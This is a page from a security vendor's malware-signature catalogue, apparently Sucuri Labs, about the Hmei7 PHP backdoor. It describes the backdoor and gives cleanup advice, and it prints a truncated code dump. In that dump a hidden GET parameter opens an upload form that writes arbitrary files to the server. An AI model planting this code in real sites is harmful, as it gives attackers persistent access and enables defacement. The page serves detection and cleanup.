<li class="page_item page-item-1908 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-002/">php.spam-seo.infector.002</a></li>
<li class="page_item page-item-1909 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-infector-003/">php.spam-seo.infector.003</a></li>
<li class="page_item page-item-1910 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-001/">php.spam-seo.injector.001</a></li>
<li class="page_item page-item-1911 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-001-012/">php.spam-seo.injector.001.012</a></li>
<li class="page_item page-item-1912 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-006-002/">php.spam-seo.injector.006.002</a></li>
<li class="page_item page-item-1913 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-015/">php.spam-seo.injector.015</a></li>
<li class="page_item page-item-1914 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-016/">php.spam-seo.injector.016</a></li>
<li class="page_item page-item-1915 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-017/">php.spam-seo.injector.017</a></li>
<li class="page_item page-item-1916 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-018/">php.spam-seo.injector.018</a></li>
<li class="page_item page-item-1917 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-019/">php.spam-seo.injector.019</a></li>
<li class="page_item page-item-1918 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-020/">php.spam-seo.injector.020</a></li>
<li class="page_item page-item-1919 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-021/">php.spam-seo.injector.021</a></li>
<li class="page_item page-item-1920 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-022/">php.spam-seo.injector.022</a></li>
<li class="page_item page-item-1921 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-023/">php.spam-seo.injector.023</a></li>
<li class="page_item page-item-1922 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-024/">php.spam-seo.injector.024</a></li>
<li class="page_item page-item-1923 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-153/">php.spam-seo.injector.153</a></li>
<li class="page_item page-item-1924 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-163/">php.spam-seo.injector.163</a></li>
<li class="page_item page-item-1925 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector-229/">php.spam-seo.injector.229</a></li>
<li class="page_item page-item-1926 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-001/">php.spam-seo.injector_gen.001</a></li>
<li class="page_item page-item-1927 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-002/">php.spam-seo.injector_gen.002</a></li>
<li class="page_item page-item-1928 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-003/">php.spam-seo.injector_gen.003</a></li>
<li class="page_item page-item-1929 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-004/">php.spam-seo.injector_gen.004</a></li>
<li class="page_item page-item-1930 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-005/">php.spam-seo.injector_gen.005</a></li>
<li class="page_item page-item-1931 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-006/">php.spam-seo.injector_gen.006</a></li>
<li class="page_item page-item-1932 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-007/">php.spam-seo.injector_gen.007</a></li>
<li class="page_item page-item-1933 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-008/">php.spam-seo.injector_gen.008</a></li>
<li class="page_item page-item-1934 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-009/">php.spam-seo.injector_gen.009</a></li>
<li class="page_item page-item-1935 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-010/">php.spam-seo.injector_gen.010</a></li>
<li class="page_item page-item-1936 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-011/">php.spam-seo.injector_gen.011</a></li>
<li class="page_item page-item-1937 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-012/">php.spam-seo.injector_gen.012</a></li>
<li class="page_item page-item-1938 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-013/">php.spam-seo.injector_gen.013</a></li>
<li class="page_item page-item-1939 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-014/">php.spam-seo.injector_gen.014</a></li>
<li class="page_item page-item-1940 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-015/">php.spam-seo.injector_gen.015</a></li>
<li class="page_item page-item-1941 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-016/">php.spam-seo.injector_gen.016</a></li>
<li class="page_item page-item-1942 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-017/">php.spam-seo.injector_gen.017</a></li>
<li class="page_item page-item-1943 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-018/">php.spam-seo.injector_gen.018</a></li>
<li class="page_item page-item-1944 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-019/">php.spam-seo.injector_gen.019</a></li>
<li class="page_item page-item-1945 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-020/">php.spam-seo.injector_gen.020</a></li>
<li class="page_item page-item-1946 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-021/">php.spam-seo.injector_gen.021</a></li>
<li class="page_item page-item-1947 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-023/">php.spam-seo.injector_gen.023</a></li>
<li class="page_item page-item-1948 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-injector_gen-024/">php.spam-seo.injector_gen.024</a></li>
<li class="page_item page-item-1949 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-joomla-injector-001/">php.spam-seo.joomla-injector.001</a></li>
<li class="page_item page-item-1950 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-joomla-injector-002/">php.spam-seo.joomla-injector.002</a></li>
<li class="page_item page-item-1951 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-payday_loans-001/">php.spam-seo.payday_loans.001</a></li>
<li class="page_item page-item-1952 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-001/">php.spam-seo.redirect.001</a></li>
<li class="page_item page-item-1953 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002/">php.spam-seo.redirect.002</a></li>
<li class="page_item page-item-1954 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-001/">php.spam-seo.redirect.002.001</a></li>
<li class="page_item page-item-1955 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-003/">php.spam-seo.redirect.002.003</a></li>
<li class="page_item page-item-1956 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-002-1/">php.spam-seo.redirect.002.1</a></li>
<li class="page_item page-item-1957 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-003/">php.spam-seo.redirect.003</a></li>
<li class="page_item page-item-1958 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-003-001/">php.spam-seo.redirect.003.001</a></li>
<li class="page_item page-item-1959 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-004/">php.spam-seo.redirect.004</a></li>
<li class="page_item page-item-1960 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-027/">php.spam-seo.redirect.027</a></li>
<li class="page_item page-item-2519 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect-106/">php.spam-seo.redirect.106</a></li>
<li class="page_item page-item-1961 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect_gen-001/">php.spam-seo.redirect_gen.001</a></li>
<li class="page_item page-item-1962 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-redirect_gen-017/">php.spam-seo.redirect_gen.017</a></li>
<li class="page_item page-item-1963 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-remote_dor_content/">php.spam-seo.remote_dor_content</a></li>
<li class="page_item page-item-1964 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-remote_dor_content-001/">php.spam-seo.remote_dor_content.001</a></li>
<li class="page_item page-item-2023 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-viaworm-001/">php.spam-seo.viaWorm.001</a></li>
<li class="page_item page-item-2024 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-viaworm_infector-001/">php.spam-seo.viaWorm_infector.001</a></li>
<li class="page_item page-item-1965 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-wordpress-infector-001/">php.spam-seo.wordpress-infector.001</a></li>
<li class="page_item page-item-1966 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-wp_doorgen-001/">php.spam-seo.wp_doorgen.001</a></li>
<li class="page_item page-item-1967 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-xviewstate-001/">php.spam-seo.xviewstate.001</a></li>
<li class="page_item page-item-1968 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/php-spam-seo-xviewstate-002/">php.spam-seo.xviewstate.002</a></li>
<li class="page_item page-item-1969 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor/">pl.backdoor</a></li>
<li class="page_item page-item-1970 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-cgitelnet-shell-001/">pl.backdoor.cgitelnet-shell.001</a></li>
<li class="page_item page-item-1972 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-confspy-001/">pl.backdoor.confspy.001</a></li>
<li class="page_item page-item-1973 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-confspy-001-02/">pl.backdoor.confspy.001.02</a></li>
<li class="page_item page-item-1971 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-conf_steal-001/">pl.backdoor.conf_steal.001</a></li>
<li class="page_item page-item-1974 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-connectback-001/">pl.backdoor.connectback.001</a></li>
<li class="page_item page-item-1975 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-ihs-001/">pl.backdoor.ihs.001</a></li>
<li class="page_item page-item-1976 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-priv8-001/">pl.backdoor.priv8.001</a></li>
<li class="page_item page-item-1977 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-backdoor-shellbot-001/">pl.backdoor.shellbot.001</a></li>
<li class="page_item page-item-1978 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool/">pl.hacktool</a></li>
<li class="page_item page-item-1979 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-configuration_stealer-001/">pl.hacktool.configuration_stealer.001</a></li>
<li class="page_item page-item-1980 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-configuration_stealer-002/">pl.hacktool.configuration_stealer.002</a></li>
<li class="page_item page-item-1981 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ddos-perl-ircbot-001/">pl.hacktool.ddos-perl-ircbot.001</a></li>
<li class="page_item page-item-1982 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-information_gathering-001/">pl.hacktool.information_gathering.001</a></li>
<li class="page_item page-item-1983 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-001/">pl.hacktool.ircbot.001</a></li>
<li class="page_item page-item-1984 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-002/">pl.hacktool.ircbot.002</a></li>
<li class="page_item page-item-1985 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-ircbot-004/">pl.hacktool.ircbot.004</a></li>
<li class="page_item page-item-1986 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/pl-hacktool-w3tw0rk_b0t-001/">pl.hacktool.w3tw0rk_b0t.001</a></li>
<li class="page_item page-item-1987 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-backdoor-chickenlittle-shell-001/">py.backdoor.chickenlittle-shell.001</a></li>
<li class="page_item page-item-1988 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-hacktool/">py.hacktool</a></li>
<li class="page_item page-item-1989 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/py-hacktool-webshell-001/">py.hacktool.webshell.001</a></li>
<li class="page_item page-item-1990 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-array_join-004/">rex.array_join.004</a></li>
<li class="page_item page-item-1991 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-array_join-006/">rex.array_join.006</a></li>
<li class="page_item page-item-1992 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-backdoor-eval_post-001/">rex.backdoor.eval_post.001</a></li>
<li class="page_item page-item-1993 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-binary_content-001/">rex.binary_content.001</a></li>
<li class="page_item page-item-1994 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-create_function-003/">rex.create_function.003</a></li>
<li class="page_item page-item-1995 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-007/">rex.defaced.generic.007</a></li>
<li class="page_item page-item-1996 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-008/">rex.defaced.generic.008</a></li>
<li class="page_item page-item-1997 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-defaced-generic-009/">rex.defaced.generic.009</a></li>
<li class="page_item page-item-1998 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-eval_cookie-003/">rex.eval_cookie.003</a></li>
<li class="page_item page-item-1999 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-include_abs_path-004/">rex.include_abs_path.004</a></li>
<li class="page_item page-item-2000 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-malware_generic-018/">rex.malware_generic.018</a></li>
<li class="page_item page-item-2001 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-multi_vars-004/">rex.multi_vars.004</a></li>
<li class="page_item page-item-2003 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-phishing-bank-001/">rex.phishing.bank.001</a></li>
<li class="page_item page-item-2002 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-phish_mailer_gen-002/">rex.phish_mailer_gen.002</a></li>
<li class="page_item page-item-2004 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-spam_seo_links-001/">rex.spam_seo_links.001</a></li>
<li class="page_item page-item-2005 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/rex-url_short-001/">rex.url_short.001</a></li>
<li class="page_item page-item-2006 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/sh-hacktool/">sh.hacktool</a></li>
<li class="page_item page-item-2007 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/sh-hacktool-abacus-exploit-001/">sh.hacktool.abacus-exploit.001</a></li>
<li class="page_item page-item-2008 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-injected/">vb.injected</a></li>
<li class="page_item page-item-2009 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-injected-wshshell-dropper/">vb.injected.wshshell-dropper</a></li>
<li class="page_item page-item-2010 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-malware/">vb.malware</a></li>
<li class="page_item page-item-2011 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-malware-gen-001/">vb.malware.gen.001</a></li>
<li class="page_item page-item-2012 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-spam-seo/">vb.spam-seo</a></li>
<li class="page_item page-item-2013 wd-state-closed"><a href="https://labs.sucuri.net/signatures/malwares/vb-spam-seo-redirect-001/">vb.spam-seo.redirect.001</a></li>
        </ul>
    </div>

            
            <div class="wedocs-single-content">
                <ol class="wedocs-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li><i class="wedocs-icon wedocs-icon-home"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labs.sucuri.net/">
            <span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li><li class="delimiter"><i class="wedocs-icon wedocs-icon-angle-right"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://labs.sucuri.net/signatures/malwares/">
            <span itemprop="name">Malware Signatures</span></a>
            <meta itemprop="position" content="2" />
        </li> <li class="delimiter"><i class="wedocs-icon wedocs-icon-angle-right"></i></li>  <li><span class="current">php.backdoor.hmei7.001</span></li></ol>
                <article id="post-1509" class="post-1509 docs type-docs status-publish hentry" itemscope itemtype="http://schema.org/Article">
                    <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">php.backdoor.hmei7.001</h1>
                                            </header><!-- .entry-header -->

                    <div class="entry-content" itemprop="articleBody">
                        <p>Backdoors are pieces of code that allow attackers to bypass authentication, maintain their access to the server and reinfect files. Some of those malicious files can be as simple as a single line of code, allowing the execution of remote code, or complex algorithms, providing different functions to the attacker.</p>
<p>Hmei7 is well known Indonesian defacer (or group) which adds his sign to his hacking tools as well. These are usually backdoors with file uploading feature as well as ability to change the vital site files like index.php or configuration.php. This way, this hacker is able to quickly modify the site look and make the defacement.</p>
<h3>Affecting</h3>
<p>Any PHP based web site (often through outdated WordPress, Joomla, osCommerce, Magento, Drupal and stolen passwords).</p>
<h3>Cleanup</h3>
<p>Cleanup is done by deleting the malicious file, which can be found in your system by searching for the dump code below inside your files. Reviewing access logs for non-expected HTTP POSTs can point out the possible infected files.<br />
You can also sign up <a href="http://sucuri.net/signup">with us</a> and let our team remove the malware for you.</p>
<h3>Dump</h3>
<p>Part of a malicious script with (reversed) Hmei7 sign:</p>
<pre><code>if ( isset($_GET[&#039;indonesia&#039;]) )
{
    echo &quot;silahkan masuk\n\n&quot;;
    echo &#039;&lt;b&gt;Indonesian people is here..&lt;br&gt;&lt;br&gt;&#039;.&#039;&#039;.&#039;&lt;br&gt;&lt;/b&gt;&#039;;
    echo &#039;&lt;form action=&quot;&quot; method=&quot;post&quot; enctype=&quot;multipart/form-data&quot; name=&quot;uploader&quot; id=&quot;uploader&quot;&gt;&#039;;
    echo &#039;&lt;input type=&quot;file&quot; name=&quot;file&quot; size=&quot;50&quot;&gt;&lt;input name=&quot;_upl&quot; type=&quot;submit&quot; id=&quot;_upl&quot; value=&quot;Upload&quot;&gt;&lt;/form&gt;&#039;;
    if( $_POST[&#039;_upl&#039;] == &quot;Upload&quot; ) {
        if(@copy($_FILES[&#039;file&#039;][&#039;tmp_name&#039;], $_FILES[&#039;file&#039;][&#039;name&#039;])) { echo &#039;&lt;b&gt;Upload Success !!!&lt;/b&gt;&lt;br&gt;&lt;br&gt;&#039;; }
        else { echo &#039;&lt;b&gt;Upload Gagal !!!&lt;/b&gt;&lt;br&gt;&lt;br&gt;&#039;; }
    }
exit;
}
if ( isset($_GET[&#039;yaiyalah&#039;]) )
{
    $tmp=strrev(&#039;7iemH yb dekcah&#039;);
    $nama=&#039;x.txt&#039;;</code></pre>
                    </div><!-- .entry-content -->

                    <footer class="entry-footer wedocs-entry-footer">
                        
                        <div class="wedocs-article-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
                            <meta itemprop="name" content="Rodrigo Escobar" />
                            <meta itemprop="url" content="https://labs.sucuri.net/author/rodrigo-escobar/" />
                        </div>

                        <meta itemprop="datePublished" content="2019-04-02T00:00:00+00:00"/>
                        <time itemprop="dateModified" datetime=""></time>
                    </footer>

                    
                    
                    
                    
                </article><!-- #post-## -->
            </div><!-- .wedocs-single-content -->
        </div><!-- .wedocs-single-wrap -->

    
    </main><!-- .site-main --></div><!-- .content-area -->

	</div><!-- #content -->

	<footer id="n-footer">
		<div id="mp-footer" class="container">
			<div class="row">
				<div class="c-lg-12">
				<div class="row">
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-products">
						<div class="footer-heading">
						<p>Products</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-prod-wf auto-track" data-gatrack="Button_Click, Footer_Website_Firewall" href="https://sucuri.net/website-firewall/">Website Firewall</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-av auto-track" data-gatrack="Button_Click, Footer_Website_Antivirus" href="https://sucuri.net/website-security-platform/">Website Security Platform</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-bp auto-track" data-gatrack="Button_Click, Footer_Website_Backups" href="https://sucuri.net/website-backups/">Website Backups</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-wps auto-track" data-gatrack="Button_Click, Footer_WordPress_Security" href="https://sucuri.net/wordpress-security/">WordPress Security</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-ent auto-track" data-gatrack="Button_Click, Footer_Enterprise_Services" href="https://sucuri.net/custom/enterprise/">Enterprise Services</a></li>
							<li class="list-block-item"><a class="mp-ft-prod-ent auto-track d-none" data-gatrack="Button_Click, Top_Nav_Referrals" href="https://sucuri.net/referral/">Referral Program</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-solutions">
						<div class="footer-heading">
						<p>Solutions</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-sol-ddos auto-track" data-gatrack="Button_Click, Footer_DDoS_Protection" href="https://sucuri.net/ddos-protection/">DDoS Protection</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-scan auto-track" data-gatrack="Button_Click, Footer_Malware_Detection" href="https://sucuri.net/malware-detection-scanning/">Malware Detection</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-removal auto-track" data-gatrack="Button_Click, Footer_Malware_Removal" href="https://sucuri.net/website-malware-removal/">Malware Removal</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-prevent auto-track" data-gatrack="Button_Click, Footer_Malware_Prevention" href="https://sucuri.net/website-hack-protection/">Malware Prevention</a></li>
							<li class="list-block-item"><a class="mp-ft-sol-blacklist auto-track" data-gatrack="Button_Click, Footer_Blacklist-Removal" href="https://sucuri.net/website-security-platform/blocklist-removal-and-repair/">Blacklist Removal</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-support">
						<div class="footer-heading">
						<p>Support</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-sup-kb auto-track" data-gatrack="Button_Click, Footer_Knowledge_Base" href="https://docs.sucuri.net/">Knowledge Base</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-sc auto-track" data-gatrack="Button_Click, Footer_Sitecheck" href="https://sitecheck.sucuri.net/">SiteCheck</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-lab auto-track" data-gatrack="Button_Click, Footer_Research_Labs" href="https://labs.sucuri.net/">Research Labs</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-rep auto-track" data-gatrack="Button_Click, Footer_Report_Abuse" href="https://abuse.sucuri.net/">Report Abuse</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-stat auto-track" data-gatrack="Button_Click, Footer_Report_Status" href="https://status.sucuri.net/">Status Report</a></li>
						</ul>
						</div>
					</div>
					</div>
					<div class="c-lg-3 c-md-3 px-50">
					<div class="footer-support">
						<div class="footer-heading">
						<p>Company</p>
						</div>
						<div class="footer-menu">
						<ul class="list-block list-unstyled">
							<li class="list-block-item"><a class="mp-ft-comp-about auto-track" data-gatrack="Button_Click, Footer_About" href="https://sucuri.net/company/">About Sucuri</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-contact auto-track" data-gatrack="Button_Click, Footer_Website_Firewall" href="https://sucuri.net/company/contact-us/">Contact</a></li>
							<li class="list-block-item"><a class="mp-ft-sup-blog auto-track" data-gatrack="Button_Click, Footer_Blog" href="https://blog.sucuri.net/">Blog</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-employment auto-track" data-gatrack="Button_Click, Footer_Employment" href="https://sucuri.net/referral/">Referral</a></li>
							<li class="list-block-item"><a class="mp-ft-comp-testimonials auto-track" data-gatrack="Button_Click, Footer_Testimonials" href="https://sucuri.net/customers/">Testimonials</a></li>
						</ul>
						</div>
					</div>
					</div>
				</div>
				</div>
				<div class="c-lg-12 footer-b">
				<hr>
				<div class="d-flex">
					<div class="sucuri-logo-wrapper sucuri-logo">
					<a href="/" title="Sucuri Security" class="mp-sucuri-logo auto-track mt-0"></a>
					</div>
					<div class="row flex-column m-0">
					<div class="pl-50">
						<ul class="list-inline unstyled-list mb-0">
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-terms auto-track" data-gatrack="Button_Click, Footer_Terms_Of_Use" href="https://sucuri.net/terms/">Terms of Use</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-priv auto-track" data-gatrack="Button_Click, Footer_Privacy_Policy" href="https://sucuri.net/privacy/">Privacy Policy</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-cook auto-track" data-gatrack="Button_Click, Footer_Cookie_Policy" href="https://sucuri.net/cookies/">Do Not Sell My Personal Information</a></li>
						<li class="list-inline-item mr-5"><a class="mp-ft-copyright-faq auto-track" data-gatrack="Button_Click, Footer_FAQ" href="https://sucuri.net/faq/">Frequently Asked Questions</a></li>
						</ul>
					</div>
					<div class="copyright pl-50">
						<p>© 2024 GoDaddy Mediatemple, Inc., d/b/a Sucuri. All rights reserved.</p>
					</div>
					</div>
				</div>
				</div>
			</div>
		<!-- /.container -->
		</div>
	</footer>
</div><!-- #page -->

<script type="text/javascript" src="https://labs.sucuri.net/wp-content/plugins/wedocs/assets/js/anchor.min.js?ver=1.6.2" id="wedocs-anchorjs-js"></script>
<script type="text/javascript" id="wedocs-scripts-js-extra">
/* <![CDATA[ */
var weDocs_Vars = {"ajaxurl":"https:\/\/labs.sucuri.net\/wp-admin\/admin-ajax.php","nonce":"c8efef1a7c","style":"https:\/\/labs.sucuri.net\/wp-content\/plugins\/wedocs\/assets\/css\/print.css","powered":"\u00a9 Sucuri Labs, 2025. Powered by weDocs<br>https:\/\/labs.sucuri.net"};
/* ]]> */
</script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/plugins/wedocs/assets/js/frontend.js?ver=1701723111" id="wedocs-scripts-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/navigation.js?ver=20151215" id="sucurikb-navigation-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/skip-link-focus-fix.js?ver=20151215" id="sucurikb-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/foundation.min.js?ver=0.1" id="foundation-js-js"></script>
<script type="text/javascript" src="https://labs.sucuri.net/wp-content/themes/sucurikb/js/custom.js?ver=0.1" id="sucuri-wp-custom-js-js"></script>
 <script id="module-flowchart"> (function($) { $(function() { if (typeof $.fn.flowChart !== "undefined") { if ($(".language-flow").length > 0) { $(".language-flow").parent("pre").attr("style", "text-align: center; background: none;"); $(".language-flow").addClass("flowchart").removeClass("language-flow"); $(".flowchart").flowChart(); } } }); })(jQuery); </script>  <script id="module-prism-line-number"> (function($) { $(function() { $("code").each(function() { var parent_div = $(this).parent("pre"); var pre_css = $(this).attr("class"); if (typeof pre_css !== "undefined" && -1 !== pre_css.indexOf("language-")) { parent_div.addClass("line-numbers"); } }); }); })(jQuery); </script> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://labs.sucuri.net/wp-content/themes/sucurikb/style.css?ver=c50b25e167715b86a4188d609eba7fb5
body_size: 11654
content:
/*!
Theme Name: sucurikb
Theme URI: http://underscores.me/
Author: Underscores.me
Author URI: http://underscores.me/
Description: Description
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: sucurikb
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
